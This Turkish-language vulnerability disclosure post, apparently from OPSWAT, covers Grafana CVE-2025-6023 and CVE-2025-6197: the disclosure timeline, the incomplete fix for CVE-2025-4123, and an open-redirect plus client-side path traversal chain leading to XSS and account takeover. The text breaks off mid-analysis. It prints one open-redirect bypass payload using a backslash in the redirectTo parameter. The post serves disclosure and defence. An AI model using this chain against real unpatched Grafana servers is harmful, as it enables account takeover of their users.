Grafana, veri görselleştirme, analiz ve izleme için önde gelen bir açık kaynak platformudur ve kullanıcıların birden fazla kaynaktan veri toplayarak etkileşimli gösterge tabloları oluşturmasına olanak tanır. GitHub'da 68.000'den fazla yıldız ve Docker Hub ve diğer depolar aracılığıyla milyonlarca indirme ile Grafana, endüstrilerdeki modern izleme yığınlarında kritik bir bileşen haline gelmiştir.

Yaygın olarak benimsenmesi ve altyapı izlemedeki kritik rolü, Grafana'yı tehdit aktörleri için birincil hedef haline getirmektedir. Grafana'nın güvenliğini sağlamak, kurumlar genelinde izleme ortamlarının bütünlüğünü ve kullanılabilirliğini korumak için çok önemlidir.

OPSWAT olarak, Grafana gibi yaygın olarak kullanılan platformlardaki güvenlik açıklarını araştırarak ve sorumlu bir şekilde ifşa ederek güvenlik topluluğuna aktif olarak katkıda bulunuyoruz. 2021 yılında, OPSWAT Unit 515 üyesi TheBlackTurtle tarafından kritik bir güvenlik açığı olan CVE-2021-39226 keşfedildi ve sorumlu bir şekilde ifşa edildi.

Bu katkılara ek olarak OPSWAT , uygulamalı eğitim girişimleri aracılığıyla yeni nesil siber güvenlik yeteneklerini de güçlendirmektedir. Bu programlardan biri, öğrencilere gerçek dünyadaki güvenlik tehditlerini belirleme ve analiz etme konusunda uygulamalı deneyim sağlayan OPSWAT Kritik Altyapı Siber Güvenlik Lisansüstü Burs Programıdır. Bu programın bir parçası olarak, Grafana'daki yeni bir kritik güvenlik açığı olan CVE-2025-6023, bağımsız bir araştırma projesi sırasında bursiyerlerimizden biri tarafından keşfedildi

OPSWAT Burs Programı ve Kritik Güvenlik Açığı Keşfi

Merkezi Vietnam'da bulunan OPSWAT Kritik Altyapı Siber Güvenlik Yüksek Lisans Burs Programı, yüksek lisans öğrencilerine kritik altyapının güvenliğini sağlama konusunda pratik deneyim sunmaktadır. Bursiyerler, kötü amaçlı yazılım tespiti, dosya güvenliği ve tehdit önleme konularında gerçek dünyadaki zorlukları ele almak için OPSWAT siber güvenlik uzmanlarıyla aktif olarak işbirliği yapmaktadır.

Bu titiz programın bir parçası olarak katılımcılar, OPSWAT uzmanlarının danışmanlığında çeşitli yazılım ürünleri, kütüphaneler ve işletim sistemlerindeki bilinen güvenlik açıklarını (CVE'ler) sistematik olarak araştırır, yeniden üretir ve analiz eder. Seçkin bursiyerlerimizden biri olan Hoa X. Nguyen, birincil araştırma projesinin odağı olarak Grafana'yı seçti.

Haziran 2025'te, CVE-2025-4123'ün derinlemesine incelenmesi ve Grafana'nın kaynak kodunun daha derinlemesine analizi sırasında Hoa X. Nguyen, platformda daha önce bilinmeyen bir güvenlik açığı tespit etti. Sorun, açık bir yönlendirme kusurunu istemci tarafı yol geçişi (CSPT) güvenlik açığı ile zincirleme olarak içeriyor ve sonuçta Siteler Arası Komut Dosyası Oluşturma (XSS) ve Grafana'daki farklı bir uç nokta üzerinden tam hesap ele geçirme ile sonuçlanıyordu.

Unit 515 ile yakın işbirliği içinde çalışırken, sadece bir değil, her biri hesabın tamamen ele geçirilmesine yol açabilecek iki ayrı istismar zinciri keşfettik.



OPSWAT , güvenlik açıklarını Grafana'ya sorumlu bir şekilde bildirerek aktif katkısını sürdürdü. Sorunlar derhal kabul edildi ve sonraki sürümlerde yamalar yayınlandı. Bu güvenlik açıkları daha sonra CVE-2025-6023 ve CVE-2025-6197 olarak adlandırıldı ve o zamandan beri Ulusal Güvenlik Açığı Veritabanında (NVD) halka açık olarak listelenmiştir.

CVE-2025-6023 & CVE-2025-6197 Zaman Çizelgesi

- 11 Haziran 2025:Hoa X. Nguyen, Grafana'nın son sürümünde bir güvenlik açığı tespit etti ve Grafana'ya bir güvenlik raporu gönderdi.

- 11 Haziran 2025: Tartışmanın ardından Grafana güvenlik açığını doğruladı ve CVE-2025-6023'e yüksek önem derecesi atadı.

- 17 Haziran 2025:Unit 515'tenDat Phung, Hoa X. Nguyen ile yakın bir şekilde çalıştı ve güvenlik açığından yararlanan başka bir saldırı zinciri keşfetti.

- 17 Haziran 2025: Grafana ikinci güvenlik açığını doğruladı ve CVE-2025-6197'ye orta önem derecesi atadı.

- 17 Temmuz 2025: Grafana 12.0.2+security-01, 11.6.3+security-01, 11.5.6+security-01, 11.4.6+security-01 ve 11.3.8+security-01 sürümlerini yayınlayarak bu güvenlik açıklarını etkili bir şekilde gideren gelişmiş bir yama sundu.

- 18 Temmuz 2025: Ulusal Güvenlik Açığı Veritabanı (NVD) CVE-2025-6023 ve CVE-2025-6197'yi resmi olarak açıkladı.

Eksik Yama ve CVE-2025-6023'ün Teknik Analizi

Mayıs 2025'te, Grafana'da yüksek önem derecesine sahip bir güvenlik açığı olan CVE-2025-4123, Alvaro Balada tarafından ifşa edildi. Kusur, istemci tarafı yol geçişini açık bir yönlendirmeyle birleştirerek saldırganların Grafana'nın güvenilir bağlamında rastgele JavaScript çalıştıran kötü amaçlı ön uç eklentileri sunmasına olanak tanıyarak hesabın tamamen ele geçirilmesine neden oluyordu. Anonim erişimin etkinleştirildiği durumlarda kimlik doğrulama gerekmiyordu. Ayrıca, Grafana Image Renderer eklentisi yüklüyse, istismar SSRF'ye yükselerek dahili hizmetleri veya bulut meta verilerini açığa çıkarabilir.



Grafana, Mayıs 2025'te 12.0.0+security01, 11.6.1+security01 ve 10.x-11.x şubelerindeki diğer sürümlerde yamalar sunarak güvenlik güncellemeleriyle sorunu ele aldı. Düzeltmeler İçerik Güvenlik Politikası (CSP) geliştirmelerini ve daha sıkı yönlendirme sanitizasyonunu içeriyordu.

OPSWAT Kritik Altyapı Siber Güvenlik Lisansüstü Burs Programı kapsamında Hoa X. Nguyen CVE-2025-4123'ün kapsamlı bir analizini gerçekleştirdi. Araştırması, istismar akışının tersine mühendisliğini ve sağlanan yamanın etkinliğini değerlendirmeyi içeriyordu. Bu araştırma sırasında Hoa, güvenlik açığının temelde açık yönlendirme ve istemci tarafı yol geçişinin bir kombinasyonu olmasına rağmen, CVE-2025-4123 için yamanın yalnızca staticHandler'daki açık yönlendirmeyi, commit {ff20b06} 'da tanıtılan bir veri sanitizasyon kontrolü aracılığıyla ele aldığını gözlemledi.



Ancak bu kısmi hafifletme, temel saldırı vektörünü ele alınmadan bıraktı. Temel risk devam ediyordu: Bir saldırgan açık yönlendirmelere karşı savunmasız alternatif bir uç nokta belirleyebilirse, aynı istismar zinciri hala mevcut olabilir ve yamadan sonra bile tam hesap devralma gerçekleştirmek için kullanılabilir. Bu hipotezi akılda tutarak Hoa, Grafana kod tabanında daha derin bir kaynak kodu incelemesi gerçekleştirdi. Bu çaba sayesinde, başka bir savunmasız uç noktayı başarıyla tespit etti: /user/auth-tokens/rotate.

Bu uç nokta, süresi dolan kimlik doğrulama belirteçlerini yeniden oluşturmak için tasarlanmıştır. Belirteç başarıyla yenilendikten sonra kullanıcıyı hedef sayfaya yönlendirmek için redirectTo sorgu parametresi kullanılır.

Tipik uygulamada, yeniden yönlendirme URL'si, Cfg.AppSubURL yapılandırma değeri ile kullanıcı tarafından sağlanan redirectTo parametresinin birleştirilmesiyle oluşturulur. Ancak Grafana'nın varsayılan yapılandırmasında AppSubURL tanımsızdır. Sonuç olarak, uygulama yeniden yönlendirme yolunu oluştururken yalnızca redirectTo 'nun ham değerine güvenir.



Therefore, when an authenticated user accesses the /user/auth-tokens/rotate?redirectTo=<value> endpoint, the server responds with a 302 Redirect and includes a Location: <value> header.



Bu yeniden yönlendirme mekanizması için Grafana, ValidateRedirectTo adlı bir doğrulama işlevi aracılığıyla kullanıcı tarafından sağlanan girdiyle ilişkili güvenlik risklerini azaltmaya çalışır; bu işlev, yolun başında çift eğik çizgiye izin vermeyerek güvenli olmayan yönlendirme hedeflerini ( //example.com ile başlayanlar gibi) engellemeyi amaçlamaktadır:

Ancak, Alvaro Balada'nın orijinal araştırmasında gösterildiği gibi, bu işlev, modern tarayıcıların //example.com ile benzer şekilde yorumladığı bir ters eğik çizgi (örn. /\example.com) kullanılarak atlanabilir. Sonuç olarak, kullanıcının kimliğinin doğrulandığı varsayılarak açık bir yönlendirme elde etmek için aşağıdaki yük kullanılabilir:

/user/auth-tokens/rotate?redirectTo=/\example.com

Hoa X. Nguyen'in bu bulgusu - CVE-2025-4123 için tamamlanmamış düzeltme ile birlikte - tam bir Grafana hesabının ele geçirilmesinin hala mümkün olduğunu göstermektedir.

OPSWAT bu baypası keşfettikten sonra sorunu derhal Grafana geliştirme ekibine bildirdi. Buna karşılık Grafana, dahili tartışmalar yoluyla önceki hafifletmenin eksik olduğunu zaten tespit etmiş ve raporumuzdan önce gelecek bir sürümde sorunu ele almayı planlamıştı. Sonuç olarak raporumuz, ortaya çıkarılan açık yönlendirme güvenlik açığı için orta önem derecesinde sınıflandırılmış yeni bir CVE atanarak kabul edildi.

CVE-2025-6023: Tam Hesap Ele Geçirmeye Olanak Sağlayan Yeni Bir İstismar Zinciri

CVE-2025-4123 ilk olarak Grafana'nın ön uç eklenti uygulamasındaki bir istemci tarafı yol geçişi (CSPT) açığını vurgulamıştır. Hoa X. Nguyen, ilk raporunda bu bilinen CSPT sorununu yeni keşfedilen bir açık yönlendirme açığı ile birleştirerek etkili bir istismar zinciri oluşturmuştur. Gösterilen kritik etkiye rağmen, Grafana CSPT'nin ifşa edilmesinden önce yamanın eksik doğasını zaten dahili olarak kabul ettiğinden, güvenlik açığına yalnızca orta önem derecesi verildi.

Bu durum, Grafana kod tabanında yeni keşfedilen açık yönlendirme güvenlik açığı ile birleştirildiğinde tamamen bağımsız bir istismar zincirini mümkün kılabilecek ek CSPT kusurlarının var olup olmadığı konusunda daha derin bir araştırma yapılmasına neden oldu. Farklı bir uç noktada böyle bir CSPT güvenlik açığı bulunursa, CVE-2025-4123 ile aynı yüksek önem düzeyinin atanmasını haklı çıkarabilir.

Yeni Bir Savunmasız Endpoint Keşfi



Bu hipotezden hareketle Hoa, Grafana'nın kaynak kodunda derinlemesine bir inceleme gerçekleştirdi. Bu analiz sırasında, uygun girdi doğrulama veya temizleme olmadan rastgele kaynaklardan komut dosyalarının dinamik olarak alınmasına ve yürütülmesine izin veren ek bir savunmasız uç nokta tespit etti. Bu güvensiz davranış, Grafana'nın özellikle aşağıdaki rota üzerinden yönetilen gösterge tablosu komut dosyası oluşturma işleviyle ilişkilidir:

/dashboard/:type/:slug

Bu rota, gösterge tablosu komut dosyalarının işlenmesinden sorumlu ara yazılım tarafından işlenir. Özellikle :slug parametresi, uygun temizleme yapılmadan komut dosyalarını dinamik olarak yüklemek ve yürütmek için kullanılır, böylece saldırganların kötü amaçlı URL'ler oluşturmasına ve CVE-2025-4123'tekine benzer bir istismar zincirini yeniden oluşturmasına olanak tanır.

Gösterge Tablosu Komut Dosyası Mekanizmasının Analizi

Grafana'nın gösterge tablosu komut dosyası oluşturma mekanizması, /dashboard/:type/:slug rotasına karşılık gelen istekleri işlemek için DashboardPageProxy bileşenini kullanır:



DashboardPageProxy içinde yürütme akışı aşağıdaki gibi ilerler:

